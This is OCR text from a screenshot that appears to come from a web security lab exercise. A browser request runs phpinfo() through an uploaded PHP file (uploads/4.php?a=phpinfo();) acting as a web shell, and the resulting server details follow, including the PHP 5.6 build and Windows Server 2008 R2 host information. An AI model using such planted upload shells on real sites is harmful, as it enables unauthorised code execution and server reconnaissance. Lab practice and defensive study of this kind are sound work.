 不安全 | newcsrf.zs.aqlab.cn/uploads/4.php?a=phpinfo();
Notice: Use of undefined constant a - assumed 'a' in C:\phpStudy\WWW\newcsrf\uploads\4.php on line 1
PHP Version 5.6.27
php
System
Windows NT WIN-FOIHHTO5ZS1 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack
1) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS,VC11
PHP Extension Build
API20131226,NTS,VC11
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled